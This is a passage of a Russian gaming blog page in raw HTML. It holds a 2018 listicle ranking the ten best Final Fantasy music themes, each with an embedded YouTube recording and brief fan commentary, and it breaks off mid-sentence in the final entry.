style="background-color:#515670;"><a href="https://genapilot.ru/genshin-impact-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-cosplay">Лучший косплей на персонажей Genshin Impact</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-05">05.01.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-91815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91815"><a href="https://genapilot.ru/zodiac">Зодиак <i class="fab fa-octopus-deploy faa-pulse animated"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/skyrim-monster-zodiac"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какое существо из Skyrim соответствует вашему знаку зодиака?" loading="lazy" title="Существа из Skyrim по знакам зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/10/skyrim-monster-zodiac-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2020/10/skyrim-monster-zodiac-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какое существо из Skyrim соответствует вашему знаку зодиака?" loading="lazy" title="Существа из Skyrim по знакам зодиака" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/skyrim-monster-zodiac">Существа из Skyrim по знакам зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-11-02">02.11.2020</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/zodiac" title="Все посты в Знаки зодиака">Знаки зодиака</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/final-fantasy-10-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/final-fantasy-10-zodiac">Персонажи Final Fantasy X по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-24">24.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/horror-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/horror-game-zodiac">Какой хоррор подобрать себе по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-08">08.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/hitman-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/hitman-zodiac">Кто из серии Hitman близок вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-31">31.03.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac">Персонажи Assassin’s Creed Valhalla по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-01">01.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/cyberpunk-2077-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/cyberpunk-2077-zodiac">Кем бы вы были в мире Cyberpunk 2077</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-25">25.02.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/genshin-impact-characters-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-characters-zodiac">С каким персонажем Genshin Impact у вас общий знак зодиака?</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-21">21.02.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a title="Игровые онлайн тесты" href="https://genapilot.ru/tests">Тесты <i class="fas fa-check fa-lg faa-bounce animated-hover"></i></a></li><li id="menu-item-25304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-25304"><a href="#"><i class="fas fa-ellipsis-h fa-lg faa-horizontal animated-hover"></i></a><div class="cb-links-menu"><ul class="cb-sub-menu"><li id="menu-item-21907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21907"><a title="Лучшие современные ПК-игры" href="https://genapilot.ru/best-pc-games">Во что поиграть <i class="fas fa-question fa-lg faa-tada animated-hover"></i></a></li><li id="menu-item-118181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118181"><a target="_blank" href="https://rank-casino.com/">казино</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Интересные статьи про игры" href="https://genapilot.ru/articles">Мнение <i class="fas fa-book-open"></i></a></li><li id="menu-item-25305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25305"><a href="https://genapilot.ru/news">Новости <i class="fas fa-newspaper"></i></a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Обзоры компьютерных игр" href="https://genapilot.ru/reviews">Обзоры <i class="fas fa-star-half-alt"></i></a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a title="Советы и руководства по играм" href="https://genapilot.ru/guides">Гайды <i class="fas fa-tasks"></i></a></li><li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446"><a title="Лучшее кино и сериалы" href="https://genapilot.ru/movies">Кино <i class="fas fa-play fa-lg"></i></a></li><li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a title="Игровое железо" href="https://genapilot.ru/hardware">Железо <i class="fas fa-desktop"></i></a></li><li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94835"><a href="https://genapilot.ru/games-like">Похожие игры</a></li></ul></div></li><li id="cb-nav-logo" class="cb-nav-logo-sticky"><a href="https://genapilot.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" data-lazy-src="/wp-content/uploads/igb.png" ><noscript><img src="/wp-content/uploads/igb.png" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" ></noscript></a></li></ul></div></nav> <!-- Secondary Menu --><div id="cb-top-menu" class="clearfix cb-dark-menu"><div class="wrap cb-top-menu-wrap clearfix"><div class="cb-left-side cb-mob"> <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a><div class="cb-breaking-news cb-font-header"><span><a style="font-size:15px;color:black" href="/news" title="Последние игровые новости">Новости</a><i class="fas fa-long-arrow-alt-right"></i></span><ul id="cb-ticker"><li><a href="https://genapilot.ru/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye" title="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye">На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye</a></li><li><a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben" title="Что такое LOOTRUN и чем он удобен">Что такое LOOTRUN и чем он удобен</a></li><li><a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году">Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году</a></li><li><a href="https://genapilot.ru/rynok-kejsov-v-cs2-kak-menjaetsja-industrija-i-kakim-budet-rynok-kejsov-k-2026-godu" title="Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году">Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году</a></li><li><a href="https://genapilot.ru/2k-games-vypustit-eshhjo-odnu-igru-po-wwe-spustja-dva-goda" title="2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей">2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей</a></li><li><a href="https://genapilot.ru/nastolnye-igry-vozvrashhajut-sebe-populjarnost-v-jepohu-vseobshhej-cifrovizacii" title="Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации">Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации</a></li></ul></div></div><ul class="cb-top-nav"><li id="menu-item-12354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12354"><a target="_blank" rel="nofollow" href="https://soundcloud.com/genapilot"><i class="fab fa-soundcloud fa-2x"></i></a></li><li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a target="_blank" rel="nofollow" href="https://twitter.com/genapilot"><i class="fab fa-twitter fa-2x"></i></a></li><li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a target="_blank" rel="nofollow" href="https://telegram.me/genapilot"><i class="fab fa-telegram-plane fa-2x"></i> Telegram</a></li></ul><div class="cb-mob-right"></div></div></div> <!-- /Secondary Menu --> <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a></header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://genapilot.ru">Главная</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://genapilot.ru/best" title="Все посты в Лучшие" itemprop="url"><span itemprop="title">Лучшие</span></a></div></div><header id="cb-full-width-featured" class="cb-fis-big wrap clearfix"><div id="cb-fis-wrap" class="cb-entry-header cb-fis cb-style-full-width"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Лучшие музыкальные темы Final Fantasy</h1><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-01-18">18.01.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></span></div><div id="cb-full-width-featured-img" data-cb-bs-fis="https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes-1200x520.jpg"></div></header><div id="cb-content" class="wrap clearfix"><meta itemprop="datePublished" content="2018-01-18T19:51:30+03:00"><meta itemprop="dateModified" content="2018-01-18T19:53:33+03:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://genapilot.ru/best-final-fantasy-themes"> <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Игровой блог GP"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> </span> </span> <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="genapilot"></span><meta itemprop="headline" content="Лучшие музыкальные темы Final Fantasy"> <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta itemprop="url" content="https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="861"> </span><div id="main" class="cb-main clearfix"><article id="post-12465" class="clearfix post-12465 post type-post status-publish format-standard has-post-thumbnail hentry category-best"><section class="cb-entry-content entry-content clearfix" itemprop="articleBody"><div class="cb-alert cb-green">Пока что лучший элемент серии Final Fantasy – это её музыкальные темы.</div><p>Всякий раз, когда люди слышат новости о релизе новой части, они задают довольно нестандартными вопросами в духе:</p><blockquote><p>«Какие музыкальные темы порадуют нас в новом фантастическом сеттинге? Будут ли это мощные марши, чтобы подчеркнуть глубину всего происходящего? Сумеют ли они правильно подчеркнуть атмосферу войны в королевствах? Будет ли у каждого персонажа свой отдельный мотив, созданный с помощью конкретного инструмента? И НАСКОЛЬКО КРУТОЙ БУДЕТ ТЕМА ГЛАВНОГО ЗЛОДЕЯ?!»</p></blockquote><p>И, пока в серии наблюдается затишье, а мы переживаем краткий музыкальный кризис, я решил составить список лучших музыкальных тем во франшизе Final Fantasy. Критерии довольно просты: Какие песни из серии Final Fantasy прошли проверку временем? Какие из них сильнее всего ассоциируются с наследием RPG от студии Square Enix?</p><p>К каждому из следующих пунктов будет приложена официальная запись мелодий, чтобы вы и сами могли прослушать всё, о чем здесь говорится. Лучшие фанатские аранжировки мы оставим для другой подборки.</p><p><em>К слову, композитор большинства из этих тем был Нобуо Уэмацу. А теперь, без лишних предисловий, приступим к делу.</em></p><h2><span class="ez-toc-section" id="10_Liberi_Fatali_%E2%80%93_FF_VIII_Distant_Worlds_Arrangement"></span>10 Liberi Fatali – FF VIII| Distant Worlds Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="Final Fantasy VIII 10th anniversary Opening Liberi Fatali (HD)" width="750" height="422" src="https://www.youtube.com/embed/k9IkmZLFkFw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Начало мелодии напоминает O Fortuna за авторством Карла Орфа, которая засветилась во вступительных титрах одной из Final Fantasy и быстро завоевала популярность. Важно отметить, что на момент выхода FFVII CG-ролики в видеоиграх были огромной редкостью. Именно поэтому компания Square-Enix запомнилась как производитель качественных и инновационных RPG. То же касается и mp3-записей, которые стали распространены в играх только в последнем поколении консолей.</p><p>Ранее же в основном использовались скромные MIDI-файлы. И хотя качество графики уже заметно устарело, сложно забыть, с каким неподдельным восторгом мы впервые смотрели этот вступительный ролик.</p><h2><span class="ez-toc-section" id="9_Fabula_Nova_Crystalis_%E2%80%93_%D0%9A%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%BE%D1%80_%D0%9C%D0%B0%D1%81%D0%B0%D1%81%D0%B8_%D0%A5%D0%B0%D0%BC%D0%B0%D1%83%D0%B4%D0%B7%D1%83FF_XIII"></span>9 Fabula Nova Crystalis – Композитор: Масаси Хамаудзу|FF XIII<span class="ez-toc-section-end"></span></h2><p><iframe title="Final Fantasy 13 OST - Disc Four - 16 - Fabula Nova Crystallis" width="750" height="422" src="https://www.youtube.com/embed/OKOI_pNK7bE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Final Fantasy XIII – это игра, разделившая многих фанатов. Кто-то был рад тому, что игра из серии FF вышла на Xbox, тогда как другие резко высказывались по поводу линейного геймплея на протяжении первой половины прохождения – ровно до Пульса, самой масштабной локации. FNC – это мелодия, отражающая ответственность, которая висит на эл’Сие (люди, выбранные фал’Сие), и их стремление выполнить свою цель. И при помощи магии они отчаянно сопротивляются судьбе и пытаются найти выход из своего незавидного положения.</p><h2><span class="ez-toc-section" id="8_Opening_Theme_Final_Fantasy_I_Main_ThemeLondon_Philharmonic_Arrangement"></span>8 Opening Theme (Final Fantasy I Main Theme)|London Philharmonic Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="17 Final Fantasy: Main Theme - Greatest Video Game Music" width="750" height="563" src="https://www.youtube.com/embed/552_znU_sGs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-1-15158364' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-15158364' data-insertion-no-dbg data-code='[base64]' data-block='1'></div><p>Оригинальная игра, давшая старт всей серии, могла оказаться последней. Студия Squaresoft, которая была на грани банкротства, решила выпустить одну-единственную игру, которая буквально стала бы её «последней фантазией». К счастью для студии и для нас, игра оказалась успешной. И я считаю, что этому способствовала в том числе и музыка, поскольку игры эпохи NES ограничивались 3-5 мелодиями, тогда как в Final Fantasy их насчитывалось 21! Все они были мастерски написаны, а композиторы грамотно использовали возможности 8-битного звукового чипа. Данная мелодия вызывает слёзы ностальгии всякий раз, когда мы её слышим.</p><h2><span class="ez-toc-section" id="7_Opera_Draco_and_Maria_%E2%80%93_FFVI_Distant_Worlds_Arrangement"></span>7 Opera (Draco and Maria) – FFVI| Distant Worlds Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="Distant Worlds: Music from Final Fantasy - Opera &quot;Maria and Draco&quot; (FFVI)" width="750" height="563" src="https://www.youtube.com/embed/A2f-SeMxpkE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Final Fantasy VI многими считается своеобразным magnum opus Нобуо Уэмацу в эпоху, когда он записывал MIDI-саундтрек. Мелодия во вступительном ролике во многом походит на оперную увертюру, а мастерство композитора проявляется в каждой последующей музыкальной теме, что позволяет глубже погрузиться в фэнтезийный мир, полный уже узнаваемых лейтмотивов.</p><p>В этом же ролике мелодия Opera по-настоящему оживает, позволяя нам прочувствовать скорбь и печаль влюблённых Драко и Марии. Это самая короткая опера и одна из самых запоминающихся сцен в истории игр.</p><h2><span class="ez-toc-section" id="6_One_Winged_Angel_Nibelheim_Incident_%E2%80%93_%D0%90%D1%80%D0%B0%D0%BD%D0%B6%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA_%D0%99%D0%BE%D0%BD%D0%BD%D0%B5_%D0%92%D0%B0%D0%BB%D1%8C%D1%82%D0%BE%D0%BD%D0%B5%D0%BD_Final_Symphony_Arrangement"></span>6 One Winged Angel (Nibelheim Incident) – Аранжировщик: Йонне Вальтонен| Final Symphony Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="Final Fantasy VII (Symphony in Three Movements) : I. Nibelheim Incident" width="750" height="563" src="https://www.youtube.com/embed/RBuJtQFj-uQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Сефирот, может, и не стал самым крутым злодеем в серии, но сумел завоевать сердца поклонников серии. В конце концов, он реально сумел уничтожить мир, а такое происходит редко. И нельзя отрицать, что во время финальной битвы Сефирот выглядит как настоящий образец крутизны. Вальтонену удалось передать внутренний хаос, который переполняет Сефирота по мере того, как он узнаёт о своём прошлом и о том, что собой представляет Дженова. Данная аранжировка позволяет прочувствовать момент его падения и перерождения в Однокрылого Ангела.</p><h2><span class="ez-toc-section" id="5_On_Windy_Meadows_Final_Fantasy_XIV"></span>5 On Windy Meadows| Final Fantasy XIV<span class="ez-toc-section-end"></span></h2><p><iframe title="FFXIV OST - Limsa Lominsa Opening (On Windy Meadows)" width="750" height="422" src="https://www.youtube.com/embed/2E7z9cHh4Oc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Начиная новую игру в Final Fantasy XIV и уже после того, как ты создаёшь аватар и выбираешь стартовый город (им должна быть Лимза), на фоне запускается эта невероятно красивая мелодия. Играет она всего лишь раз за игру, но зато даёт проникнуться чувством того, что ты попал в грандиозный неизведанный мир, где тебя уже ждут приключения. А ещё она ассоциируется с песнями из The Curse of Monkey Island, что только добавляет ей значимости.</p><h2><span class="ez-toc-section" id="4_Bombing_Mission_%E2%80%93_FFVII_Distant_Worlds_Arrangement"></span>4 Bombing Mission – FFVII | Distant Worlds Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="Opening - Bombing Mission (FFVII)" width="750" height="563" src="https://www.youtube.com/embed/OWCB2DabJ04?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='ai-viewports ai-viewport-3 ai-insert-4-10753525' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-10753525' data-insertion-no-dbg data-code='[base64]' data-block='4'></div><p>Если вы не могли оторваться от экрана, впервые увидев дебютный геймплейный трейлер Final Fantasy VII Remake, то вы уже слышали эту аранжировку. Культовую музыкальную тему моментально узнали фанаты, поскольку для многих знакомство с гением Уэмацу началось именно с этой игры. Невозможно забыть мурашки, которые пробегали по коже во время представления Клауда, врывающегося на поезде в самый разгар битвы.</p><h2><span class="ez-toc-section" id="3_Terra%E2%80%99s_Theme_%E2%80%93_FFVI_Final_Fantasy_Pray_Arrangement"></span>3 Terra’s Theme – FFVI| Final Fantasy Pray Arrangement<span class="ez-toc-section-end"></span></h2><p><iframe title="Final Fantasy: Pray - 時の放浪者 (Toki no Hōrōsha) Terra&#039;s Theme" width="750" height="563" src="https://www.youtube.com/embed/JHlJ5O86qWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-2-18387263' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-2-18387263' data-insertion-no-dbg data-code='[base64]' data-block='2'></div><p>Терра стала одним из тех редких протагонистов, чьи характеры заметно изменялись на протяжении всей франшизы. Изначально она стала заложницей обстоятельств – её поработили и использовали как живое оружие, поскольку она единственная в своём мире обладала магией. Игрок же знакомится с ней в момент, когда она переживает амнезию, и вместе с ней постепенно узнаёт её трагическую историю, что прекрасно подчёркивает данная музыкальная тема.</p><h2><span class="ez-toc-section" id="2_Prelude_Rebirth_Final_Fantasy_XIV_A_Realm_Reborn_Version"></span>2 Prelude: Rebirth| Final Fantasy XIV A Realm Reborn Version<span class="ez-toc-section-end"></span></h2><p><iframe title="[FFXIV OST] Prelude ~ Rebirth" width="750" height="422" src="https://www.youtube.com/embed/5DqS6wklnwI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Пожалуй, главная тема всей Final Fantasy, которая засветилась во многих частях серии, в том числе и в самой первой. Она не особо длинная, но это не делает её менее приятной для всех любителей пустить ностальгическую слезу. А если вспомнить историю о том, что FFIV практически разорила студию Square Enix и данная мелодия стала символом надежды для компании и фанатов, то проникновенный мотив заиграет новыми красками.</p><h2><span class="ez-toc-section" id="1_Battle_Theme_Medley_I-XV_Final_Fantasy_Record_Keeper"></span>1 Battle Theme Medley I-XV| Final Fantasy Record Keeper<span class="ez-toc-section-end"></span></h2><p><iframe title="バトルメドレー / Battle Medley FFRK Ver. Arrange -from FFI～XV-" width="750" height="422" src="https://www.youtube.com/embed/02ngI_uC-2o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Ни одна из вышеперечисленных тем не имеет такого же влияния, как музыка, сопровождающая боевые сцены. Вы наверняка переслушали её тысячи раз во время своих похождений по фэнтезийным землям в попытке спасти мир. Разумеется, для каждого самой запоминающейся боевой темой станет та, которая звучала в первом для игрока проекте серии. Для кого-то это музыка из первой номерной части, сопровождавшая бесчисленные часы прохождения, а для кого-то выделяется музыка из FFVII.</p><p>Все мы приобщились к этой вселенной с разных частей. Как мне кажется, игроки, начавшие с XIV, чересчур избалованы, поскольку здесь не только встречается лучшая музыка за всю историю Final Fantasy, но и сам саундтрек по-настоящему уникален. В игре собрано 834 мелодии – это настоящий рекорд для игровой индустрии! А ведь это было ещё до 